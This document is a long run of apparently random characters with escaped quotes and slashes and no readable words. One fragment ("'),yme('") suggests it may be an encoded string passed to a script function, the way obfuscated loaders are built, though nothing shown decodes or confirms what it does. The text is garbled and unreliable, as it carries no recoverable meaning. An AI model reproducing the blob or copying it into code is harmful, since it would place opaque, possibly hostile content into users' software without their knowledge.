QVIC5rQsMPlr.9gVV0RrSr!2Ch*. <Q=s F8y6Ft8EpDxhG.xA#Qzzci.FF#I.I.QMCp65R0.F>Ry7wFC3.C.nslEr5.rV\'.sQy4ifz\/j.6IZD8ICZ.oVjis._.FIeVE{pxC Rozd.tIFiHVo0SRlSdRRq|.RsR5Fozmdcg.ye c& hF8w cIcZFgZ.I0Ddk.%R..  yagCe.zlF.hoxc%rER.C.yEuh; k VukEZZVi kZBIi EcVQZ.F?Ftq_9nRZnb!KgsTS.fG-$hC ygynE.W+d&cK"oA .g3ZQ(k.d,VC.I.Iz.:ZZk.hN0V@s.IC}ZRjqM.C.(cr`FQEqhLpRCV.hCz.MZ0rssg.y.r.ZgrrGkc  zrzF`kkih+I2gbVRoyk,R.PsrSgq0$zZM9RFkggh]oVri}ZRELZZR7@gwi.nwGC.R3I-rpk.rj ;2XVFDyhQzHiCES5ds&RTVUZ.hIt9)KwQSRnQ h\/Qv.n<go.RFdaeqD IEEHU4Z2 .txzs`bt.s0RCV.Q2y8?rwFh7wZnMhg0r3Zia.F.cNRNqIqCr..oZhc.EIEIRF!xQd75skR.yE.FgyIgvjVhDhFRQk.Z|rZgncme .QF?gkFy,(VZ\/ESqIR.pg4.tZikz.Dh. hyzRRFRRgn.C.h. ZMzETznIv6rsgRsqrt[s0kRMgI.kQkQmnVEZkRggowyzh.xwCRcr\'7hFIdVIsM.hrsMI .u.VZrwFQ..EI3RVECq0NZpIs2R.F\' p.hCz0EgBi Edx 5wVhErjR"sp.. V VQI<EC.sNzkjFsd.r.\' s REF.kmnQ3o+;&R.(sN0FA.xNcoEq.R.hpiU*.3+ys&`wpt..oEgra gNaRgsyV3wFQR .gtRfkdrx m8 rhMSF&Z|3\/..iVc.sot..1DC nMzZ0Vo.o#8Vf.rC zW3II0R.cZFI.kzD\'Zs.I4.Z!Vjo#g.Nh3qaWpCylwZ?3RFRVwRF.k.r!iRx @RIbrIs)cji?gC2p#Vjw.i+CgVw8h.th.hrl.f:gs%.V7RCEVE Rsn`R2.hsx.EhIpRJR hrVwk$4d+CDd3:.q05x!v.lVIzp4a8t.cj)VE=$ECww IC<gqg\/oFRxRIgZwrWxE%H3iZmW..z.pngV.3 DlhrEFR.gwRj)ki+gQHREr-DI\/hd.RfgC.HnnR3dHCxtzCDV`F%InhE]Q0I\/FZd3IEjRF.  nTGnhFCn9.Tbrhg20aCZRcRQyZrBE..0qrdtkcrIQ5.gRIsqh^M.DuI:QqtyXN.SZFsV%N.5dVhV 0tFr.sIh9s..u2VDp3I) RkFglZF_g%c.yQzcEg i.MxVf ckol.kwnglV.hkQoxDslryyGzN.yRig8\/s.QGasp3Ngw.rVkMt.hs.F!QC.hI CtZIc9Q\'j4cZs.skFi.RVlcp.In. N.*CFh.C98RzNigcIyZDg .R7Ro8kQNR6Fxg.2I.QQC.gFVLIE?x)V..0$.S.`yrCf.TdyZcio+rD rhixr .a8l.EiTRcr!jj.n.thRsshEz..NshICQ.IVh. 05Vi Vgs.ZcspZsdb.eM.zw.sK. rsVIIGzxZcDsTf!gh.t 8w,kmi TND.CrhQZ .VjjFVqI+QzVhI z.3gyC6lrZY)o.1R!..?cgMRrDFZt.Ih.sF.N\'F1ix.Vr]n3ghFrZ-wmwR. i+q SV3+3.C\/\/R.CSZq .sz .is3FEkFCh,0grIQ.wdZVr}4yn=F iCavMr.N.1z1Ds.\'gZ0gIkIFnZ.NECknszyEg\/zsi.sN..wzg.tQMz.Vmp.]sMzT zhj5QFdI.fI.chsQgEqHQRg.gR3.RIpj=c..tQn.R%.FIwI.. QZ.NF*tIgr.x z0 rlrktVzZghwj.s\'Vr.@.Nwiy ..yCt.EM.VnFUn.nNpqV3k0alIhNr.!.5..[Mt.ZghmFDnMZQ40EIR1nMc.rz iQcr. l3. FHv4nh0sSj3IQ h9RQroiZN)dc.ZQdQFRg. .MEjhc2jggZ.z3-DFw. h5EVI g.koVr3yRZo.NIqRRSIgoie00CdFTryiFRsiziEyLzVr3 .).zcr..N*cr.r.tE{...R)yQiqIscskFh8 .n*IRrR3EC RxDhFbm1ySh<m.os3.sQy#ozEt.g8 Sm8hgR05qgEI :gigQwrQDM.ZCRoVIFiii<."QsR.T.VEm\\gyhg.R=5QRcCzsj RCV*h.sIidmQ.cvIyV.Qi.st-5.reIdcz+Mz!RIC ircwV.a$Tc3V+Wph4iQz0 n!Z.VERZCClE,EI.c\/.8*.cd..4(mb.Z.S VhIE$.ZnD  Ng .RQIyjg6|8 4I$krRd8.N..p.VyIsFj\' k]jRsc5r$VhrgVRr\/DzgkgZk.RI.. chsgh!cGVwRvM|PtN:3gVgznhw@.: d=DrVJ..zEzjFVPRs.8El.zzIQ RSd..oIERdh.TqERR9pC\'Rn  CNd.R! RsFgr3M<dra.ER?F.l\'5x)8.Vz_Rx.Rhw.Q.I.<..r?sMkQVrn*Vn 9Fh5cC].5EiI.Rg \/ RrxR hZ.gw< .Cv.iECn}U*.. *gj!.llRiiHg CQEWRmMrVchh\'Z1 ZRnT.GQ.sRQsf)>iZy,Z.V.MaR0rg.I \/ZhxI\\IuZslQC\\ZEz.ywVDV>F..VI.y<TgR(.kC r.R7DR7N(Zradtf roEnbz\/C.Un\'jEw CF tgQEg..E4.R ZnRhHFVs\\..s.jwV.+I.wRFMix7hSN.o ZbknN.o0rvm.Zs.DdncM  FrIiI wjjg.RygC.IIF.7NozFR)sZtDSyt.%j,kmV.op.Ri.I-mVNgQc \'r.CF.yIRq.yssogICQR ]9Vf  ClgIk.V.r  gS1jjIo.Ii..3 IIZjVdh\'r\\c!szrbQ1I g.Oi.rIV.RQPrV3,sq h 0C.zt.i.%I.0\/rcFFiFRDxSIQn.wM.Zr gFR..j\\fERIimgEs R2.SVj.@stMy.s{Z(Z.D.Z9Z.qIFsZRRR.RR. VvZXlcddQdRRrCZsITkRyZZQt ZGcD5rr_.j.%drI..rdCNREtQ t skF pD.j3pzRzRu..QnIjIIwZVCjzF.RoRITIE1zgo7k"h.ni31SzRD2VqxyI.2h.cys.ViRQ..QggguR2EFZ hhYkgI) 5q2QI kR0..i.grRhRr+c(zCZ.c>Z^0Z$Eu:Zr5.ggt[g4W2FZgzVFgz<sitM.CoggZygrFhyCR Z.gN.dg@N.F gQ7NEgs.hgct)EC6cgjshQpr.CV3sry RgZEgIMQ.gZyFysI .cZRzg .*>8jrc.sDIRQDtb.ZIgLEZhIRZiz)39 QRF7zr.Z R..ylsIRS 9REZzRF.ZgiZICrrgRC3l@<ksd _rnjDkFFdjQV..^.1I\/1Ng&rpgsd+...FM..r9@cnDCCIZ.QiCR..RQ.jC.CpZ$Iqj.*z2- DCQV! ptBECIR.wwd+\/Is.0Rohz.rNEoR@F DI.h$.zI.S7grq...Ipzi.-riizr E+zIsV3M?0pps.m .rphQSgCz .!VtSks1.yI1ZFycxfR;VdgMZI..m Dr?.ZjMFgVN!yEhZ.0. hRM.  5MCIo+Iq }SsRCtS8!Fr9kj...hQSztCrR3FtIgQIqIRN9IR.9F3.IyVis.z0R5kkgzRz{z>^ps.syCZic. n..jrdgrvw.hkQ 7.l3 03PjRg6HZ IGQigCIZ(rI.3R4Z.srQ+Zg+Z3Ix.V.<*wVFrZF..Osr [.C. V..FjcVQIt0rMjh.MgiiFnfZ0FS.HjD.:.ir.yCDr QF.QR... .RT*Iiii.r.sRj.M.iCBnEI7)IqJ'),yme('-.I.1.yQM6F.zM\/shg.hd.QR.rchzsIrI%w=ErwhsFhgR.f)!.y..FMxF4 F8hocCrqght .2IcEQZRrxgVyc.Zy\/.gIEVzSJZ2t6DRmSqEpDVsIoQOFZDCGFt.NsQ8ZDd.lw.R.ctxCjIwSV.4ggFIi0rs.osw.|f.o8%VlZ.wr$cyVkC..T`wF$Nso24Kr..DrrRkM.Nhh$Vs[.ZR..E4(zwF.M%N.qN#RVrk8hrkrExVFyD3Iny@twMR.y.cV.ZxVg0RMi9 kEsgxhQVthRrsIFVrqwmxCjKClRgh.0Vh.6.zQFyconVFZIDQI`VySrZTr+g.zInyS. .w[gzd.wwCV.}sg.8QhCWIjgi. R.R3.gwi\/g.JV.rR.gs..wC!mo.GZdfD. w>Ffjy.DaZC3SpIF.ghExdjwsdil.ws3gQYSgEqZ.sC9 FS;Vp q. !VkN.5ZRn.gr8FsI.rVEFhEC\\F wcFMwEIVV.z.m,<rplI vfRRrr\'Vg.RiR)g.g RaaFVv$IFjEFLpQnIy.l.yr.C..nVV.vo..fZaEhrFR.Z1qFnS\/..[IzN..}#Z.5(..IMDVidyrRs CV0IQ#qgjeE%*.q#VjZVxmox.pIVEhShwxF.bIeD.C.xMR6PRIq VWgMFD(|0Pr0&Q5CmgTg"xpNQCoEC.zRQz&l.IWQ..MngQM.rza3.sbVi.>IqM. ir.DS5D6nw8!<ph.rn..TookEsimI.tom)F.S00gI.QiXhCEqI.EEZwF0i.F.DogghSeQMmZEcR[!isgh.wM\/ EQRxZhiiD.I.>FQTDD#cQ.w.I2 .raYcZCICZhNsZZ8V.2ZR9TQ4.\/-Qb.pCNIuZoZ<r..rlEw9.IQQ$r)Z0vrMxsICN..VR\/.rIgZ..zwS0rZ.Fr.wfmw.r.. tQ!R.IQt0REZkp..\\Sr#Q?b.Q!nIyFhzqSZC.C..\/:N.3pc\/ h4JVrRZVPQE\/+VRQ. t$Z-I_.cxoeSIIhi=irVz.Z.qzfVr.lS0sgp.g4s&F!!msEQCVD.c4MS#bQ.s ggciw...sr.gr.Mc..RZp.glZjlrZqmnMyRsQahFc.Tr2y\/C.E..r.x`rDlh;DsnZjERZVswQFssc^rjEi.pQ.E2ipQ"EhZhsDrF.h%VpI.E.Qs_rZz00ry.D..1+TNIIVE|qSV\/Z%VV6.RQQ.1j.CrIQV V TV4|6gIq.iSz@.QQgyrR.R7.IZRSCQVn.g1lh10tQ.S.sEy9|f=hi,..Rlh.rlzsvbZ.kF agZyDFQ}0kZwEs.FDZ!DrZ2LFisLW.9R.zCw.IwIg.\/w.SEczm h.R.V7.ER6Vrr s.s0l"U.EQrVhjFvrQ.=DFNcy. i"Cx6Cs7"kyniR8.8.xx..WRRrii3..Sxgt-s. $ZVlZD.Rt\/hxDN..FhZ8VI*wZ.iK.U9Zlrwg8SQrj.IR.i.y.J.fsCDRQerj<RVQ[DhryZZyoraI#.pluZyZFDe.p.R0F{saZZiZmgw.^.RQOZiYwr.rBZ^f.0ml.shl\/".CRfs.ConCoVE.rVl.CbDkCpS.rRVs .RZr.h....pwkw.h$nrnVgrI.t.b.i r&fngVq.Fzw.8Ce.s0kR8hu.h....DiniQZ5w3sy..Zk+tDs\'nZg2>R.t8nIh.IoaV=h.Vz .VgriwE..wnin<y.SExah.aRF\/V.j.zjEEi.Q>#IfFt.CfrI\/chriRg.k.N.R0IV^RVR.Q.}.MvEZR{.MCrb.F.MDOT\/RCSg.fh0grrEg.VQt.}_U1yZ5V8g....Fr}qt"iAl.rtUroRS< F.VrIIr.whRkkk.jjrCy4.t.:ZMX.rZQx.VV!3.y.QR}y0Zh3x!y.r.iE.Z. VrV9.ZxhF!l.gtmhwMKC6NeF\'?F8nH1fRRNr..Ms.sgiCeFZvf.gr!$Ry`6ZVo1vV".glnZi\/oiE2 RjRFrj.g"!.3iZ..8.D.R.I4CRSVDEslCnQoio9>cQ_b(MmhyQhrrG#Fi\/0rN]gx.ZOM.wiDhwVy{Z8*R\/rQ.drsZsRV.EhIFC\/we.EDEmrlvr-b9kj8YrZR.Z.s gnm#g8.QiZ.vhC.8aVc8vvrzgDRgaRVQ.hErqrFDgisZEgtVEx\/.nR8ghC<to0.rFg[7.v0.0sIz|It..j..MD4.VcgQ>.^Z\/Oyrr syG.IR.jSFEw"4Z$ .i7iF.FtCr.9jsWwrhorqoFX.FmD$sh.VsyVA"F.u)_iFVFhZgnRg..Rw7lwRtVRkzZSIFN5s .Fnc.E.RrEw..rwzIr.. IZsRNg0C..Zx\/y.jyI..Fh+RCRwCRpgW.E9m8AMhbCc"3R..QDD4oH apgGkiR0oaqrgyZrVb.Is.ZRRk:gIcZg.M rhqnZnm4qwI.kc.gCsiV:aiGZksdhgjr"0..hq\/w.F8mC8oz.NRrsMIiNFm.6.hZQRht0jkbVswhxrz.FChyVgeEd.+@wVFgtJ.yGI-gsCnrC3s.s...FEm..pM wIj :p..VrQrpcQEEpZ0FRuhhI\/FrMMI.kZVZV\/QV54.@i.EM j.0Ehs9(hFRSsaVb..vN.dz.MR.Fw.tR.ksmw8F.xkr..c4gngC.wssVgsuNR.8sFDk.FIrrezFQ;lp0iC!t.pVrr.3Fv.RV..rkEZCCfzxr6Qa.gwsN .Qi*Z1..iI.iZRr.1R.qC$Dwt.QZhFv9hsPiZMM,sn.CrR0rswF&.8QRo1yTz.Zh.Zk!jjgZugwsR.eDUC.DsgsS.kkI+R..DtcjrbgcrCwsh.,Q#rysg.RrJCX.\\8.ZRhn.r16QRQ9b.VFI.DIhomggswnnS.grIRoI.rEByql.)wI.ZMFDShg7rZ4..nF;w|pmg.i.yZr.Vd3ygj[.rZggFl.FhZFZ.#pgu.V]rkrqRh.HId.F1orr2ZVoripVtoR_Fz.fZPjREleM}VM\/g=Zr.Qo wR].RnDgx..s"irI.gIE.CVQ9vZugZyhZ.VRiumRaczm.>re\/rj.o.\/.9SjPsZyRs_.es.uVoqlVwZV.HV?rVg IEyrR.C8oI..D0IJs.th6hQ.QQOEr|?Sz.g.RB1I.rI0vys&.R.xjT1sVD0ZVIrg_\/ZVDjv50..i"FwiCk5.IqoQrix"dSFsNRiDuQ.CtVrrrEOF)CtOS9w4 h.9VxN 5m.DV\/s.rEyRVrufsZhgcOcZ$M;gIspCW?dtIhni.r5VrZVZdh4.`W|9 Vw R_IrxgIIZgRCFjQVQIwIkFVDM\/.?C0 ?.ygcQOM.VEzAZxufsIyVtRrsD4g.QrQIs3Zo[NrgRg..RrDrRrn0NRC{rIrQCt4yCRQrzm.rIMCzq.FMcCs.FrRE.SyQ#Du Qjr\/rjzrd.Zt\/v9vWDQ1FwhQgN0.Qm.fVxblZbZwi9wris)RM.V0g.QZRr.3CAmI ggsCm yhIQjV,ggQj.o-VjawNy.QRSzI!D gCb3gHV.m+cIm0Th{ .Ft.3.(2xZiv!sDirMe\'.Dq.ZQ.0uH[4Ax9o3CRCGIh.g.RiSVwF.i.FZrV!eV.9CC7l.CZSMDC.FRR.MZQ4m(... FgKRIF.rFy.FVEQk-cu.NgVr.!IDoFI 8rzC#"m.9..QqghQIZqR\'.DsIZiWFy VrZshZsz.Z(.M.gpwVgCVR.Up..xRlgrEph%F.MDIrE.VVS.rZ.o8io.#rjvnF;Z7 fh@wrhRs.DF8jIElsz.l2Zw.i qpTFsc#\/bdUEkI9qZVZ.Q.Cr9sigggj2.C.i.p?gsRFr5.tUI?QEIV-qZ6.olZ0j*jCM.C.KLCgrZ]aFx;C48whgDqhMpZ,utjmSwDQn..sCQ9r qrMe6RVr.sp=Ft.!.NQwNVU#.I.j.RZgs..cF.fMwV2 .P$I.Q.ZR3hIQm^Eoe;2ZNkwe1IJp.rD}R4StKs!ggs.g[cpDIhIihwl.ciINQmIh.#W..g.Q.ZRZE\/CRw.9F>0\/Ear.`CFgz.ZVs.jrF.T sT\/rFECICz4ZFgF.pgF FrVEVtFnF..\/.g .Rq:4yCs.FgQwt.FwIVVFjr.CZEj0D..sMZS.QIsCQhS.h. !s.FV2.F5Fq4sWVr.Sq tarZgQgqZF.gt.`jg.DysooQDIZIZIyZZgREVnR+A.oZZsghs#V.0.Q8Z8IFwZh.ySwz_sIhrS0gc.G.bITqMtiw\/x.Q...ZkxQFgd.\/SRCR..FjpskJF9Mi{QzZy.sSCFRQFMQC.tVn.FkI\/ZR.AAVFRVrCMZF..k!DvoR ZpRM6jg.7EEwgVrIhwhVwFS\/.R.k.MtM4vG.eVQ\\.t3 gzbsD\/.IairsqZE8ns..Err.IEEgQCEykiZr.tAgC.!FInZiMVDsFPQ.Zq".FIhrr@IIFCMiQZSr..I.ysiiMRirRmZE.\/rW.w,..0.hiErDCVx8rN0rRpFh\'ywr.x..aFqwZIR".XS3VVcm h.rS&pZ9.Sd(hgZ...rTUO.hV\/DoyBQgtQ.2ZinSQVFhwyrRg..wMMRNlL.lECZ>IRoV.{.D(rw qZRkFoo6rJZP>Zv.tZCw7ZC2b.U6V1.mqZpZqC s0gr..jsFrf.y.rIlgyMC^lIghqqa1Z.Dkg...4"g...wgSE.R6gQ..`R.sQC8.RMs3ewnCsVxhV8RVFNcVxmQZh.iDyfz..Z?g.ar9IgV0#rDgxsm.kziRaw..rZDzVyc.u:*MgQT_wyZ\/Eg..;f,CRirnCI.R53RMV..rhZ.iRh1^g.Rlf0Srwr.wZMFsRZ.sEPIhr.IFl.RR.lxZIE.VhEqwr8$Rs.Cf9rSf.IkMr r.Il:Ix`..ZF.*.Vg`ZSu91ki.d0j&rIm.Dg>Ts.VZ[iQ ..g{SczrgO.bErkRCRsh.xn.8RFyiZtCs9s.h,l0SKySreCod:I)vRmr.Ij3VI72Og.5E1s.Xw.ZZoXgg6r"rlE0.knQQ.ZLrmcVrMr.MqkR.Q3sVRV!QmCCNEoV. KCFZERixexOZaJFNCa.ry7+ZgViwqVC.iMR%VbVC..ri6QIt9F.h.rhVRawV2kIF+qS..TZ!gqP8C.icsRwFR.oDJQZNyVhsV!qrVl8zrxygR3w6zgIR4FRghZ.wrVVp2R189QEx.REQrQIQwMVQZhFhZuRmI;FMEar.Cwz6smR.FRrZgjV?F2.6tCwV|wpvZZfN.yOZ..SCM8h cF."xST"bE:po..Mbt Q.M*s!.y1F0..w.ZQQTf...\/jRFRmrRZNgZVwhQgtNa(wRS-Zr.Rrl._hVOf.ECVQ8Z.s#RlZ.8V`DZVC4.iES&.zTeUg,.u.RVdP.ShtRMR.RR.. \/"F8wtsKZCoSTaF3wx%z2.`m"!oQlTDo.gQ.QzFhocikm(n(o>+Ijo.D.`SD! I+AwZRX oZFcF+gg.CtoQV..RL8^wVQhgs1hnkgQg2wm(iMRRtaihIa;8gQsRgN 5^.I- 2FEVR%wcDV0Q\/gViwr0Rj<Ir-.hsj8rerM0kEZR.V.(R.nkVV2.yS.q.VrYQEZrQ=x8ICtV).bE.R44sN.jIUVlZX8\/aaQ#l.F8..#hFEjs.FVVgEED.sr. V\/Q"tE3ErEh..oSVwNwFV.Ikbw1t1Z.IhgEM=Cz.Q.OZ6ZhQ..C .nDZjwyVVhgzVc..RXu.:pEEDVr.WCZZQyNVEy\/B.tIs3VQQgEti3VZ.vVi8ra.r4CIVN *.p3.sICD...tEF<g1.gFrRIs$h..D\\zC.Vg0h .ZFgbFZVxo.{Z. .H8g\\ZZDVVx\'h:sCgywfV6F.."CrQVyoCvV9.r5x.mEISuarQVR&VUFrF. erQafR.Eitjg8bvwI..sRZ.4#N..yw.ZCrkh6I&RMrF.lIiX!8k.p.Ey20qV>z3RQ.E0gQc6CnIVCn.C.Z.VDF.+dk8QRFs.i?.zjVnVcEV%k.g..7mVrSv.pRbt|E*I3w2agUV8VZip43.$SZjVC$iij..Ij.E EMrsZ\'.gDh\/>(h.rRgj"Zr i.DxQnV.n.ojpghw+FSQg. C i.D;dDrC RICg.n.CZytZ4\/i.RZy.Q{..rFf.wF !i V.VNoSSrz)a.hhzdFL xJ.CysrjEynjrrE.\/.CI.jlgg ...a.V"2 CEIVoZ.ZV.EjQIL)E[lFi]y8w.1rC.wx.rRr-mQ`y s)owZCE.CgR!M1dm.oZQ4EkG..EIpqVgRgZVEqrR.4VrQgF...9i.IZj.DVzok:Ian..o.}TxQwDlhsq\/Q..MQRngR#.FgFM ?Dt\/sVtqEsnohvwZF+9dEEiwvEwIFVEIr{gRDgZgrQ.\'$\'xQRpVI.?h.RrsIwZv.rhRM3wS8iRz.gFN.r1Qw1bmnI5VQrSCrVQ.Zc*F6uFj.h9y IwPyVCtw.gyyVR2hrsIQ5`VF.9rIk8.AgMThMjnIr VrVsruIJpZ\/ETMihF9qIMwIZ.Irj. Qi9VFjrVRiD#Ew.VQ.Eh\/gEoQRIK@tg.(oRrV!ZOQcQwnnQ!8.sshIMgIM.C.hhOIMVRyQiXVIyR"trRVh$Ivy8ZorF\/r5Ii_\/QIrkEiFFvVt6aKFCrVq.i.uR.6.Qf.VrFwD5.sNV.V..ZIEhF5.TrD0.DMr.d.QVrrEZ8x.sz.F.IQVz.R!q2FzqSRV6!RgZK3zQ6 r..k1sDEgF7.jRh.r gC3DVmOp&.SV3..a`:kIrhxRt\/V4C.0yC.ln2$.x.qz\\m...gWrFFrg8..h+HxQQzuRoWc.<V.CrFIxYvQ`NF7M#.88Qgl qwwP0IRxgZICR8Rt13frqhCIQ[VVD %bhRI.hkQC.R4r..)M8CirDViF9D)5ZI,gF QgZI.FPqr!DAS.2*D..NZ.2Z\/wsIM\' lE ER ysj..rhFZ.5.gRR. tCCv.D.DjFy?..QQ I4.cZ!QtEv.og9.$kDs.NtCE..RZDQ..w.#k|yEFVQ0Vr4S swRZfw|EEZ\/S.gJZFZ8IlQ.llFZZ4Cw,.sVxr6g2Irtjn.40tg.iM.QIHxskCQ*EoQNE4QsmbIt%hsoQ.96IAd&QkiIit..iQqo2,g3tkV\'7.Q$CZODrg.rVtq.V3zp,DDRIs.NMs.C;bw8p.gh\'t.FImQZDIvCd2F3!wqR5w.jD+c RMjSV..CuVFQ VV0Ig.Vrw).ZDQrg^..RCnksSphF|1s.VEqH8g.n.scj.IZVgRSb.tCDQglrZ.7mtRhEFCICwkMkVprF MSkN.o.* QRQzrZ.Qv1E$cQjrRI .MRyR.Fp.ZwrIgQ.F.FqgR"sPEEEKZsb.ERQ@EZ D zQ.rz.C8QD!0kkiYlE9VEkIomIyks.R{rMs. 6`r\/QiwVxSwihVt_ zy.rFDt9rNrsiwc.IQ5r"i\/RIVdb0Fi{w.VrIjvQgd"VFI.vwoVgqC.ISC.8mt+4PrVr.hMCooVfFg4gIVqQ.rgV1QkE...Fj6DogCiipE.#..st.gafZ..kawIvds)nDgT=BZ.q.r..DlVI6yRE.:$IEm_5tqCda.qI.jF..VoC.ZFwZw.rgrYVCw.IrkBZt..OVC9RnTL.ritrS.Vrgz!).Z# (DC.Rjj62<Z.ZFhJ"ZQrZRRcrtvR{-D20s\'z"9M. D{w.Qn.F%ZZVNnN.eh9.txDn7CFR.agtVL+DZQaicbjgVxi3$0Iw.giIa!Nq.#F|-gtI@.VCIiF..PZZtFN5sQNMNs.Fgpi.Zx9Er.hw!hT.1;gcg47Ts@rzqIY@.I;..\/Q..RZd CvIZK\/C5Q.Iuy.$.8sZcntFcZRc)#SDI.N1VV84Z+rZ.!M8J.Q2s.C.4sV"RIg..lIsZf,FE.&.iR\'i\/Vb.CcVhsy..SISIZQ5LRcP.IKQQvDz.wBngFI.hVE;.t kZFQ.IxgQtkcQS...2vrnFUTS9RZ\/No.#CRg8lM.Z.yFRVgQEDR V\/.E.ZmuOVky\/zR).Z)zgrSvtirh.0Ni`gvRlwvRF6gsrro.QIVER+tkzVvfRe{FMo!EgsZ08kzrVEIxw.sx.1rCC6f.iFrZcCVHDZZ.oiRI0!6.QRzv@s...rVR>hvn0oZCVr0R$IVSQ1x6Z V.MyZEESvQzP.v.g!T\/giQQ)ol3nr.g\'("kZkDRCFrCQksOcFggVohF6 wC8oiavVVr.zZfpckCRTk7.0rVmzgo\/\'F..62DBc\\Z".R]R.s+kS.RshFray3\/.IDp.VhM.QV.Zr CRgfrgFEj"rZnQ.hgZZnV"iI"S gFhb"rro.8Ns.8RI.xrbNFZCSEL9I3xX.rWChw0.t.0r.C gdR.E.DR<jr4RI#94CFbqjiQsk.Vx..D.wF.ClCR.sJNs9CjiV|D(z\/dIgIwzrwh.b2wV8gnICFMg!z2Z6ch.4kh.j \'g`.V>.Ri.cR+CS.ERkT0Qr(kC6M.r9+.gVQh8VMI.rV.snr.VImrrqu.wZyrEgE?2DtQCbr3tgZmRFgDg. ZgCrCZ.h..E!IroO.!wrir.kg)rRr..QwhsR8VZr\'IV.\/DvE.ZDN8Z..@k.NmixIrMy%r1Rh0ZgFowCFlw.s%KgrBg.u.QCsr{rSyfMr0Ch.wrrVCofmZsFCIr.FQqZ#o,gygVsr.hF\/E..hTI4kCs\/V.oD .CjIhSrZZaV \/r.q8EFKRis E8kkrRG..VL!..q..VXNRHqDSE.gchRVtVzIVIzQZhIzRbglwI@.QlVEh0RIv=. (RSr.F9QVCbvD\'d.Rh.ZGnkQ\'woR..hCiR.(yh..ZZr.rR5NUpaf. ws.g+7SiVRkm#Z5i.;CFn-I14Ec7QyCZMNOR.r:[EQky.:hPIE)wDRoQErtECsNdqQwsS9r(rCsx.ZdlcVgZ.Lrqtrd.tr0grAiNI..ZhVr.+n3.h!K.s..MEkegVV7Eip.tCwVw&wrMZCpErErcS; I..Q.Ew46rsIV.4.sDSFSK1.)7...4xC.CC IQ.CqiZV$Gnsr.-EDBDo.AgIIww.riZbEa#R:xcgo+0jT*QCEyRI<s2SXrYR.:C 4.DCCM3.ZCcyiD)0Q!N\/mwEQR8 is.lhQRVEgZ.+gC.9qcvFrznZiEwr?y!ZgIep.I;r.sC#yr.KF@".5Zpd dZ..bezZE7FC.w.skzErZ|g.yR9lzMkMr0Z+QSkkYlz\/V"MalNpD.SV4pyo..xQ0 ?IrEQr0VQr.i.rztrr9yj.nstQrCOR..yrFF%r.9ki.s7rsrC3w2t<SrdVgjk.ZNRqrz3qgEoi{g\'FwsxMNVgZETnrZrV AxC.FZMtpVgqS.sVZz4r?kh_.rf}.b.ZwsiTVrsy|JZ3R.f92RCrrI[Vy.,r.E%QgjBs0VkxFgFEEr.CCFm 8r7!V.ErEagZmjx.U58gsV;Flf+.iMz6Q8m I?R$..wfFj.rk0 M3FoN ig.0ZZFQq.gHzR.igideFq9FnMwF..*V.S2ItMV.gXZ.r4DE)ns.hIs\\.p\/EmzV6rZz.IZVrg2C..bDv0.tDw.w7Vrg..\/.. QrMEDZV[ig.;C;.Zm.#hQZnVjs.R=Ngiy.DT-rcDyo0K}xrDEZRnVZ.8QIf\/.FF .2VCj.Vr.:DTI.ECwCQ6tgs.ER...Q5.IcrR.>pEEDPbW.Q:rMdwFmjjRD.V..E9RUE.gslcR.q(gXCbtJn.%rkfEinm8DI..!Fl.P.IQZRVshCCih.g.zIsEdEIcsigrtg8w.Zs...Iic(EE.FVICsn.+^RRkUEr..gM9..wMVnRrIQxxjtRQcIQWb.r+np.VQl,G.CIssF.FZFQkEVgr=ZF.yx)lrgRhCs;RQxthZ.sIgMrRV4k.Dp1!r.Z.G.rSF|Ca6.:.`..h1"l0;NrDi]Z6F.Mx.o.twiLk8CWIwkWgRj(RiMx.I9|iariCi..VaaVroZn\\Rx.kg<.z.I1RFk.rrIwhr0.s.rgi>.plm!krwb .nx2g9.QNYrSo[Iw4?\/syNc. ji.rgSCr.gS.IG.FEh 5R1mwr0VEj\/.hhTIMXq.RyvQzI.ms.pi._I..TFgVED &RVSy9it.o. .FsN.+1f..rMCkEVrRV.Cyn?IVrR.V.!sajr"xDwrPMmg syViV.7\/raQF#C.gk9.r.RcCQgsR2R.s8oRVxbN>\'wjmiSgvEC9cStDkm2ynV-jg\/fKsbQ.rk!VJjC%loZ.sQL0M.s .NQgrysRz#rJsrrR,I.+6-rgmRDvcQ *N,zhg.IrRV.RV.srSECR.s..ZMZIR0UE.CNkt.RS.w.ZrhsRR*l09.DR)RDg\/DF9.:.Qsoik9WDFrxD.VRhZRRFt.whggr Vy.yFIrZsMq(2V{g.ZC0V`.T%0!hyrprgi.8FMSdRCmCf#.Y.gzsoq.]0w.yldI.mo|Nt Err.VFRoMM$wEz9\'V<F.0.EdIg@K0 yNxR..qs  0IzrF*i"RmdsCj.> {R.1QbQ.fGR2oE\'ZVh.[IZ.Ec4rZ.VE.c$!Is4EC.o Q.6yFNs`SCwxHCrSyI5Sh(rbc< MycirY.iC.pwEI.VsQ1znNstTVIgmFgCo.xVw.pQiS29r&.VFk.C.w\/fh n4g.hVor.zRB.4it7xgF;CFCZX.RZsNDxs.s R.R.pIJ.4Cwi@w!rIQ  Fj3.nRhQEP%VCp fIxEgz.VE.Er.=gj.Z=wM.g.rQo..MDZS.CjrgoQF.kI%pEgRv.RN..Di 27r.Fc6..QZmY.6 VDQ.oEv; 4rw08DFknVl..4.N!Z.WdEGCow.lbnRCfM<.wkVV.MFFw.-FQ.RgggrQcr-FrkZ-z8I.I.R.ErdQhks@r..gxsC4IZdDhru.F^+E5Ri^EkoQ  ghctG.x..pS su.gg.V*44VZ.CRDCIk.. om.!Vq...arrVH+gwS3LwC-l:..BIZImQ0.8QntxFeQFC{.ErRhwn1hV. g.hqCdhr.!ilis!z.i*)+;..fC.nVRCw wFn"RhQhrCQ1WCZ.\/srmm:rkIhDaxx.s.5h#3RIksEZME4og.eVhiEgN.ym.hgkk..QERs4kXFQIhIAEI..R<jkDEA.V0f@hM<wVbFshS CxpaziMsSg.jrrMLR)gCVtQi>FMS.FIkIg.NREzQ.rNwBi.?FwC.Qq.PrhFgSRyQg7.x.Rg0Vs.RERQd.Rrz!Cr4Cg Z..rCR6gR.=C.ck.<FVDM(b(CohrM;. E44.Fbkg(+sqrg.IK.FvSIT9nETQ.VFQFr6Z\/.gx.I.sC<xgx.hg{kwgDrnIFImrrg<\\RsRygsiw8wZtgE.M0V.nVCpgFkjEi.VL.q\'nwQ.nQf9Zb4..kD;#hJk&trS.f.MC0CgICCZ ZwS..CiwzhrjgkIm.IoRFoFI6j\\DFgVoZV.ogchz9d\'hVlwRa?kZ.E. o\/hDS.{zgBiqEqCjlx$yIVrs.Ixw6rES=QR Zx4FqzmD.Z.^r..R. I$w .q>DsQVvr4C.D(g.rDsoRor xV.r.g}rVZCF,rVZz? 